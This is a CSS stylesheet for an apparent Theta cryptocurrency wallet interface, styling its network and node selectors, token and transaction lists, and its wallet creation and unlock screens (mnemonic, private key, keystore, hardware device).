}

.NetworkSelectorModal__header-title {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #fff
}

.NetworkSelectorModal__content {
    padding: 20px
}

.NetworkSelectorModal__message {
    font-size: 13px;
    font-weight: 600;
    color: #8a8fb5;
    text-align: left;
    max-width: 190px
}

.NetworkSelectList {
    display: flex;
    flex-direction: column;
    margin-top: 20px
}

.NetworkSelectListItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 40px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    color: #8a8fb5;
    cursor: pointer
}

.NetworkSelectListItem__checkmark {
    width: 12px;
    opacity: 0;
    -webkit-transition: inherit;
    transition: inherit
}

.NetworkSelectListItem__color {
    height: 8px;
    width: 8px;
    border-radius: 4px;
    background-color: #000;
    margin-left: 12px;
    margin-right: 12px
}

.NetworkSelectListItem__name {
    color: inherit;
    font-size: 16px;
    font-weight: 600
}

.NetworkSelectListItem--active {
    color: #fff
}

.NetworkSelectListItem--active .NetworkSelectListItem__checkmark {
    opacity: 1
}

.NetworkSelectListItem:hover {
    opacity: .8
}

.DelegatedNodeSelectorModal {
    display: flex;
    flex-direction: column;
    background-color: #323953;
    border-radius: 8px;
    width: 360px
}

.DelegatedNodeSelectorModal__header {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 60px;
    border-bottom: 1px solid rgba(138, 143, 181, .2)
}

.DelegatedNodeSelectorModal__header-title {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #fff
}

.DelegatedNodeSelectorModal__content {
    padding: 0
}

.DelegatedNodeSelectorModal__message {
    font-size: 13px;
    font-weight: 600;
    color: #8a8fb5;
    padding-left: 12px;
    padding-right: 12px;
    padding-top: 12px;
    text-align: left
}

.DelegatedNodeList {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
    max-height: 30vh;
    overflow-y: auto
}

.DelegatedNodeListItem {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    color: #8a8fb5;
    cursor: pointer;
    margin-bottom: 15px;
    padding-left: 12px;
    padding-right: 12px
}

.DelegatedNodeListItem * {
    cursor: inherit
}

.DelegatedNodeListItem__name {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    line-height: 16px
}

.DelegatedNodeListItem__address {
    color: inherit;
    font-size: 12px;
    font-weight: 600;
    margin-top: 2px
}

.DelegatedNodeListItem__fee {
    color: #8a8fb5;
    font-size: 11px;
    font-weight: 600;
    margin-left: 8px;
    line-height: 16px
}

.DelegatedNodeListItem:hover {
    opacity: .8
}

.TrackTokenModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.TrackTokenModal__footer {
    margin-top: auto
}

div#TrezorConnectInteractionLayer {
    z-index: 1000000000000000 !important
}

.App {
    display: flex;
    flex-direction: column;
    max-width: 1100px;
    height: 100%;
    width: 100%
}

.NavBar {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding-left: 20px;
    padding-right: 20px;
    background-color: #1c243b;
    height: 100px;
    flex-shrink: 0
}

.NavBar__logo {
    height: 36px;
    align-self: center;
    margin-bottom: 6px
}

.NavBar--is-centered {
    justify-content: center
}

.NavBar__account {
    display: flex;
    flex-direction: column;
    align-items: flex-end
}

.NavBar__wallet {
    display: flex;
    flex-direction: row;
    align-items: center
}

.NavBar__wallet-title {
    font-size: 14px;
    font-weight: 400;
    color: #8a8fb5;
    margin-right: 6px
}

.NavBar__wallet-address {
    font-size: 14px;
    font-weight: 400;
    color: #fff
}

.NavBar__wallet-copy-address-icon {
    cursor: pointer;
    margin-left: 6px;
    margin-top: 2px
}

.NavBar__wallet-copy-address-icon img {
    height: 19px
}

.NavBar__logout {
    color: #8a8fb5;
    margin-top: 6px;
    cursor: pointer;
    -webkit-transition: opacity, .2s, ease-in-out;
    transition: opacity, .2s, ease-in-out
}

.NavBar__network-badge {
    position: relative;
    line-height: 12px;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    text-align: center;
    margin-top: 2px;
    margin-left: auto;
    margin-right: auto;
    cursor: pointer;
    background: #29b3eb;
    background: -webkit-gradient(linear, left top, right top, from(#29b3eb), to(#21edba));
    background: linear-gradient(90deg, #29b3eb 0, #21edba);
    background-size: 100%;
    color: #1c243b;
    padding: 3px 22px 0 11px;
    height: 18px;
    box-sizing: border-box
}

.NavBar__network-badge:after {
    display: block;
    content: "";
    width: 9px;
    height: 5px;
    background: transparent url(/img/icons/dropdown-arrow@2x.png) no-repeat;
    background-size: 9px 5px;
    position: absolute;
    right: 7px;
    top: 6px
}

.NavBar__network-badge:hover {
    background: #21edba
}

.NavBar__network-badge.NavBar__network-badge--is-disabled {
    cursor: not-allowed;
    pointer-events: none;
    background: #1c243b;
    padding-left: 11px;
    padding-right: 11px;
    color: #8a8fb5
}

.NavBar__network-badge.NavBar__network-badge--is-disabled:after {
    display: none
}

.TabBar {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    background-color: #242b45;
    padding-left: 29px;
    padding-right: 29px
}

.TabBar--is-centered {
    justify-content: center;
    padding-left: 0;
    padding-right: 0
}

.TabBar--is-centered .TabBarItem {
    margin-left: 25px;
    margin-right: 25px
}

.TabBar--is-condensed .TabBarItem__title {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #92a2d6
}

.TabBar--is-condensed .TabBarItem {
    margin-left: 16px;
    margin-right: 16px
}

.TabBarItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    margin-right: 50px;
    cursor: pointer;
    text-decoration: none
}

.TabBarItem__icon,
.TabBarItem__icon-active {
    width: 22px;
    height: 22px;
    margin-right: 8px
}

.TabBarItem__icon-active {
    display: none
}

.TabBarItem__title {
    font-size: 18px;
    font-weight: 400;
    line-height: 22px;
    color: #8a8fb5;
    -webkit-transition: color .2s ease-in-out;
    transition: color .2s ease-in-out;
    cursor: pointer;
    margin-top: 2px
}

.TabBarItem--is-active .TabBarItem__title,
.TabBarItem:hover .TabBarItem__title {
    color: #fff
}

.TabBarItem--is-active .TabBarItem__icon-active {
    display: inline-block
}

.TabBarItem--is-active .TabBarItem__icon {
    display: none
}

.Pages {
    display: flex;
    flex: 1 1
}

.Pages--wallet {
    margin-top: 15px;
    height: 100%;
    overflow-y: hidden
}

.WalletPage {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    height: 100%
}

.WalletPage__master-view {
    display: flex;
    flex-direction: column;
    width: 362px
}

.WalletPage__master-view-spinner {
    align-self: center;
    flex-shrink: 0;
    margin: 15px auto
}

.WalletPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.WalletPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0
}

.WalletPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: flex-end;
    margin-left: 12px
}

@media only screen and (max-width:1000px) {
    .WalletPage__master-view {
        width: 300px
    }
}

.WalletTokenList {
    margin-right: 15px
}

.WalletTokenList__explorer-link {
    display: block;
    margin-top: 12px;
    color: #10edbd;
    margin-left: 21px;
    font-size: 13px;
    cursor: pointer
}

.WalletTokenList__ethereum-balances-warning {
    display: block;
    margin-top: 12px;
    margin-left: 21px;
    font-size: 13px;
    color: #ed1e5c;
    max-width: 290px
}

.WalletTokenList__refreshed-message {
    margin-top: 12px;
    margin-bottom: 12px;
    color: #fff;
    margin-left: 21px;
    font-size: 11px
}

.WalletTokenListItem {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 110px;
    padding-left: 22px;
    padding-right: 22px;
    border-bottom: 1px solid rgba(75, 81, 110, .5);
    cursor: pointer;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    text-decoration: none;
    position: relative
}

/* .WalletTokenListItem__active-indicator{position:absolute;top:0;left:0;bottom:0;width:2px;background:#1bded0;background:-webkit-gradient(linear,left bottom,left top,from(#22abe3),to(#1bded0));background:linear-gradient(0deg,#22abe3 0,#1bded0);background-size:100%;display:none} */
.WalletTokenListItem__token-container {
    display: flex;
    flex-direction: row
}

.WalletTokenListItem__token-balance-container {
    display: flex;
    flex-direction: column
}

.WalletTokenListItem__token-icon {
    width: 40px;
    height: 40px;
    margin-right: 17px
}

.WalletTokenListItem__token-name {
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #92a2d6;
    text-decoration: none
}

.WalletTokenListItem__token-balance {
    font-size: 19px;
    font-weight: 400;
    line-height: 21px;
    color: #fff;
    text-decoration: none
}

.WalletTokenListItem__action-buttons {
    display: flex;
    flex-direction: row;
    margin-left: 58px;
    margin-top: 20px
}

.WalletTokenListItem__action-buttons .GhostButton:first-child {
    margin-right: 12px
}

.WalletTokenListItem--is-active,
.WalletTokenListItem:hover {
    background-color: #242b45
}

.WalletTokenListItem--is-active .WalletTokenListItem__active-indicator {
    display: block
}

.PageHeader {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid #3b4263
}

.PageHeader__title {
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    color: #565d8a;
    letter-spacing: 1.5px
}

.PageHeader--is-sticky {
    top: 0;
    position: relative;
    position: -webkit-sticky;
    position: sticky;
    background-color: #242b45
}

.TransactionList {
    display: flex;
    flex-direction: column
}

.ThetaTransactionListItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-bottom: 1px solid #4b516e;
    padding-top: 15px;
    padding-bottom: 15px;
    min-height: 102px;
    cursor: pointer;
    padding-right: 10px;
    -webkit-transition: background-color, .3s, ease-in-out;
    transition: background-color, .3s, ease-in-out
}

.ThetaTransactionListItem__left-container {
    display: flex;
    flex-direction: column;
    flex: 1 1
}

.ThetaTransactionListItem__right-container {
    display: flex;
    flex-direction: column
}

.ThetaTransactionListItem * {
    cursor: pointer
}

.ThetaTransactionListItem:hover {
    background-color: rgba(0, 0, 0, .05)
}

.ThetaTransactionListItem__top-container {
    display: flex;
    flex: 1 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 22px
}

.ThetaTransactionListItem__middle-container {
    display: flex;
    flex: 2 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 8px
}

.ThetaTransactionListItem__bottom-container {
    justify-content: space-between;
    width: 100%;
    height: 22px
}

.ThetaTransactionListItem__address-container,
.ThetaTransactionListItem__bottom-container {
    display: flex;
    flex: 1 1;
    flex-direction: row;
    align-items: center
}

.ThetaTransactionListItem__address-prefix {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #92a2d6;
    margin-right: 5px;
    height: 16px
}

.ThetaTransactionListItem__address {
    font-size: 18px;
    font-weight: 100;
    line-height: 18px;
    color: #fff;
    height: 18px;
    padding-right: 5px;
    text-overflow: ellipsis
}

.ThetaTransactionListItem__amount-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end;
    margin-top: 4px;
    margin-bottom: 4px;
    margin-left: 15px
}

.ThetaTransactionListItem__amount {
    font-size: 28px;
    font-weight: 100;
    line-height: 28px;
    height: 28px;
    color: #fff;
    text-align: right
}

.ThetaTransactionListItem__amount-icon {
    height: 20px;
    margin-left: 6px
}

.ThetaTransactionListItem__date {
    font-size: 14px;
    font-weight: 300;
    line-height: 14px;
    color: #7a88b5;
    height: 14px
}

.ThetaTransactionListItem__token-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 19px
}

.ThetaTransactionListItem__token-symbol {
    font-size: 15px;
    font-weight: 300;
    line-height: 15px;
    color: #92a2d6;
    height: 15px
}

.ThetaTransactionListItem__token-icon {
    height: 18px;
    width: 18px;
    margin-left: 5px
}

@media only screen and (max-width:1000px) {
    .ThetaTransactionListItem__amount {
        font-size: 20px
    }
}

.TransactionStatus {
    display: flex;
    flex-direction: row;
    align-items: center
}

.TransactionStatus__dot {
    height: 10px;
    width: 10px;
    border-radius: 5px;
    background-color: #92a2d6;
    margin-right: 6px
}

.TransactionStatus__text {
    font-size: 13px;
    font-weight: 600;
    line-height: 13px;
    height: 10px;
    color: #92a2d6;
    text-transform: uppercase
}

.TransactionStatus--is-inbound .TransactionStatus__dot {
    background-color: #10edbd
}

.TransactionStatus--is-inbound .TransactionStatus__text {
    color: #10edbd
}

.EmptyState {
    display: flex;
    flex-direction: column;
    padding: 30px 15px;
    align-self: center;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.EmptyState__icon {
    width: 80px;
    height: 80px;
    align-self: center
}

.EmptyState__title {
    font-size: 21px;
    color: #fff;
    text-align: center;
    margin-top: 8px
}

.EmptyState__subtitle {
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    color: #404c6e;
    margin-top: 6px;
    margin-bottom: 12px
}

.GhostButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 40px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box
}

.GhostButton:hover {
    background-color: rgba(0, 0, 0, .05)
}

.GhostButton__icon {
    height: 22px;
    margin-right: 8px
}

.GhostButton__title {
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    cursor: pointer
}

.GhostButton__spinner {
    margin-left: auto;
    margin-right: auto
}

.GhostButton--is-disabled {
    cursor: not-allowed;
    pointer-events: none
}

.SettingsPage {
    display: flex;
    flex-direction: row;
    flex: 1 1
}

.SettingsPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.SettingsSection {
    display: flex;
    flex-direction: column;
    margin-top: 20px
}

.SettingsSection__title {
    font-size: 24px;
    font-weight: 100;
    color: #fff;
    margin-bottom: 15px
}

.SettingsSection__content {
    max-width: 400px
}

.InputTitle {
    font-size: 16px;
    font-weight: 400;
    color: #7a88b5;
    margin-bottom: 6px
}

.GradientButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    background: #1bd3d4;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.GradientButton:hover {
    background: #19c3c4
}

.GradientButton:active {
    background: #18b5b6
}

.GradientButton--is-disabled {
    cursor: not-allowed
}

.GradientButton__title {
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    cursor: inherit;
    text-decoration: none
}

.OnboardingPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.OnboardingPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 560px;
    height: 550px
}

.OnboardingPage__image {
    height: 360px
}

.OnboardingPage__title {
    color: #92a2d6;
    margin-bottom: 6px
}

.OnboardingPage__description,
.OnboardingPage__title {
    font-size: 14px;
    font-weight: 400;
    line-height: 17px;
    text-align: center;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto
}

.OnboardingPage__description {
    color: #fff
}

.OnboardingPage__footer {
    margin-top: auto;
    height: 75px
}

.OnboardingPage__footer,
.OnboardingPage__restore-button {
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto
}

.OnboardingPage__restore-button {
    display: block;
    margin-top: 18px;
    color: #fff;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 400
}

.CreateWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.CreateWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px
}

.CreateWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: #fff;
    margin-bottom: 10px
}

.CreateWalletPage__subtitle {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    color: #8a8fb5;
    margin-top: 16px
}

.CreateWalletPage__subtitle a {
    margin-left: 6px
}

.ChoosePasswordCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    min-height: 435px;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px
}

.ChoosePasswordCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    width: 100%;
    margin-left: auto;
    max-width: 360px;
    margin-right: auto
}

.ChoosePasswordCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px
}

.ChoosePasswordCard__footer {
    margin-top: auto
}

.ChoosePasswordCard__title {
    font-size: 17px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px
}

.ChoosePasswordCard__subtitle {
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.ChoosePasswordCard__inputs {
    display: flex;
    flex-direction: column
}

.ChoosePasswordCard__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    width: calc(100% - 24px);
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 20px;
    font-family: "AlwynNew", "Helvetica Neue", -apple-system, sans-serif
}

.ChoosePasswordCard__password-input:last-of-type {
    margin-bottom: 2px
}

.ChoosePasswordCard__error {
    font-size: 15px;
    font-weight: 600;
    text-align: left;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px
}

::-webkit-input-placeholder {
    color: #92a2d6;
    opacity: 1
}

:-ms-input-placeholder {
    opacity: 1
}

::-ms-input-placeholder {
    opacity: 1
}

::placeholder {
    color: #92a2d6;
    opacity: 1
}

:-ms-input-placeholder {
    color: #92a2d6
}

::-ms-input-placeholder {
    color: #92a2d6
}

.ChoosePasswordCard__message-wrapper {
    display: flex;
    flex: 1 1;
    margin-top: 10px;
    margin-bottom: 30px;
    align-items: flex-start
}

.ChoosePasswordCard__message {
    font-size: 13px;
    font-weight: 400;
    text-align: left;
    line-height: 16px;
    color: #92a2d6;
    margin-left: 8px;
    /* -webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;cursor:pointer} */
}

.MnemonicWarningCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px;
    min-height: 435px
}

.MnemonicWarningCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.MnemonicWarningCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.MnemonicWarningCard__footer {
    margin-top: auto
}

.MnemonicWarningCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.MnemonicWarningCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.MnemonicWarningCard__warning-title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #ff1d25;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px
}

.MnemonicWarningCard__warning-body {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92a2d6;
    max-width: 310px
}

.MnemonicWarningCard__warning {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    align-items: center
}

.MnemonicWarningCard__icon {
    height: 116px;
    width: auto;
    align-self: center
}

.MnemonicCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px;
    min-height: 435px
}

.MnemonicCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.MnemonicCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.MnemonicCard__footer {
    margin-top: auto
}

.MnemonicCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.MnemonicCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.MnemonicCard__body {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.MnemonicCard__instructions {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #fff;
    margin-bottom: 30px
}

.MnemonicCard__phrase-container {
    text-align: center;
    position: relative;
    background: #404c6e;
    padding: 20px;
    border-radius: 4px
}

.MnemonicCard__phrase-container p {
    line-height: 25px;
    font-size: 18px;
    word-spacing: 6px;
    font-weight: 900;
    color: #fff;
    margin: 0
}

.MnemonicCard__view-private-key {
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    text-decoration: none;
    margin-top: 8px;
    cursor: pointer
}

.WalletCreationCompleteCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px;
    min-height: 435px
}

.WalletCreationCompleteCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.WalletCreationCompleteCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.WalletCreationCompleteCard__footer {
    margin-top: auto
}

.WalletCreationCompleteCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.WalletCreationCompleteCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.WalletCreationCompleteCard__success-title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #1bded0;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px
}

.WalletCreationCompleteCard__success-body {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.WalletCreationCompleteCard__success {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    align-items: center
}

.WalletCreationCompleteCard__icon {
    height: 116px;
    width: auto;
    align-self: center
}

.UnlockWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1 1
}

.UnlockWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 440px;
    width: 100%;
    height: 550px
}

.UnlockWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: #fff;
    margin-bottom: 10px
}

.UnlockWalletPage__subtitle {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    color: #8a8fb5;
    margin-top: 16px
}

.UnlockWalletPage__subtitle a {
    margin-left: 6px
}

.UnlockWalletCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    min-height: 435px;
    border-radius: 12px
}

.UnlockWalletCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px
}

.UnlockWalletCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 50px;
    margin-bottom: 17px
}

.UnlockWalletCard__footer {
    margin-top: auto
}

.UnlockWalletCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.UnlockWalletCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.UnlockWalletCard__tab-bar {
    width: calc(100% + 34px);
    background-color: transparent
}

.UnlockWalletCard__warning {
    display: flex;
    align-self: center;
    flex: 1 1;
    align-items: center;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    color: #ed1e5c;
    max-width: 330px
}

.UnlockWalletCard__warning1 {
    display: flex;
    align-self: center;
    flex: 1 1;
    align-items: center;
    font-size: 12px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    color: #ed1e5c;
    max-width: 330px;
    margin-top: 2px;
}

.UnlockWalletViaKeystoreFile {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaKeystoreFile__footer {
    margin-top: auto
}

.UnlockWalletViaKeystoreFile__file-input {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 50px;
    border: 1px dashed #697399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-align: center;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    margin-bottom: 20px;
    position: relative;
    box-sizing: border-box;
    font-size: 17px;
    color: #92a2d6
}

.UnlockWalletViaKeystoreFile__file-input--has-file {
    border: 1px solid #1bded0;
    color: #1bded0
}

.UnlockWalletViaKeystoreFile__file-input--has-file:after {
    content: "";
    display: block;
    position: absolute;
    height: 20px;
    width: 20px;
    left: 12px;
    background-image: url(../public/images/checkmark-green@2x.png);
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 20px 20px
}

.UnlockWalletViaKeystoreFile__file-input:hover {
    background-color: rgba(0, 0, 0, .1)
}

.UnlockWalletViaKeystoreFile__file-input input[type=file] {
    display: none
}

.UnlockWalletViaKeystoreFile__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 15px
}

.UnlockColdWalletLedger__select,
.UnlockWalletViaKeystoreFile__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif
}

.UnlockColdWalletLedger__select {
    width: 100%;
    margin-bottom: 18px;
    text-align: center
}

.UnlockWalletViaMnemonicPhrase {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaMnemonicPhrase__footer {
    margin-top: auto
}

.UnlockWalletViaMnemonicPhrase__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 15px
}

.UnlockWalletViaMnemonicPhrase__mnemonic {
    background-color: rgba(138, 143, 181, .12);
    outline: none !important;
    border: none !important;
    color: #fff;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px
}

.UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    margin-top: 0px;
    margin-bottom: 5px;
    text-align: center;
    color: #92a2d6
}

.UnlockWalletViaMnemonicPhrase__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    padding-left: 12px;
    padding-right: 12px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif;
    box-sizing: border-box
}

.UnlockWalletViaPrivateKey {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaPrivateKey__footer {
    margin-top: auto
}

.UnlockWalletViaPrivateKey__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 15px
}

.UnlockWalletViaPrivateKey__private-key {
    background-color: rgba(138, 143, 181, .12);
    outline: none !important;
    border: none !important;
    color: #fff;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px
}

.UnlockWalletViaPrivateKey__private-key-instructions {
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #92a2d6
}

.UnlockWalletViaPrivateKey__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif
}

.UnlockWalletViaColdWallet {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaColdWallet__footer {
    display: flex;
    justify-content: space-between;
    margin-top: auto
}

.UnlockWalletViaColdWallet__footer .GradientButton {
    flex: 1 1
}

.UnlockWalletViaColdWallet__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 0
}

.HardwareDeviceAccountRow {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding-top: 4px;
    padding-bottom: 4px;
    border-bottom: 1px solid #687399;
    cursor: pointer
}

.HardwareDeviceAccountRow * {
    cursor: inherit
}

.HardwareDeviceAccountRow__address {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: left;
    flex: 1 1
}

.HardwareDeviceAccountRow__balances {
    display: flex;
    flex-direction: column;
    align-items: end;
    justify-content: center;
    min-height: 38px
}
